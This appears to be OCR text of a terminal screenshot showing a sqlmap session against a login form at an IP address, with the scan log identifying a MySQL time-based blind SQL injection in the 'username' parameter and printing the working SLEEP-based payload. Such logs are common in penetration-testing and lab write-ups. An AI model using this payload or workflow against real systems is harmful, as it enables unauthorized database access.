 Activities
Terminal
Thg 1 11 23:39
qb
vi
d3lt4@d3lt4: ~/sqlmap
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:27:14 /2020-01-11/
[23:27:14] [INFO] parsing HTTP request from '/home/d3lt4/test.txt'
[23:27:14] [INFO] testing connection to the target URL
[23:27:14] [INFO] testing if the target URL content is stable
[23:27:15] [INFO] target URL content is stable
[23:27:15] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[23:27:15] [INFO] testing for SQL injection on POST parameter 'username'
[23:27:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:27:16] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:27:16] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:27:16] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:27:17] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:27:17] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:27:18] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[23:27:18] [INFO] testing 'MySQL inline queries'
[23:27:18] [INFO] testing 'PostgreSQL inline queries'
[23:27:18] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[23:27:18] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[23:27:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:27:19] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[23:27:19] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:27:30] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[23:30:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:30:23] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:30:23] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[23:30:23] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few minutes and rerun without flag 'T' in option '--techniqu
e' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[23:30:25] [INFO] target URL appears to be UNION injectable with 5 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[23:30:31] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[23:30:31] [INFO] checking if the injection point on POST parameter 'username' is a false positive
sqlmap identified the following injection point(s) with a total of 115 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=a' AND (SELECT 4452 FROM (SELECT(SLEEP(5)))ZcKd) AND 'yWZK'='yWZK&password=1&login=
---
[23:39:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:39:18] [INFO] fetched data logged to text files under '/home/d3lt4/.sqlmap/output/172.104.49.143'
[*] ending @ 23:39:18 /2020-01-11/
d3lt4@d3lt4:~/sqlmap$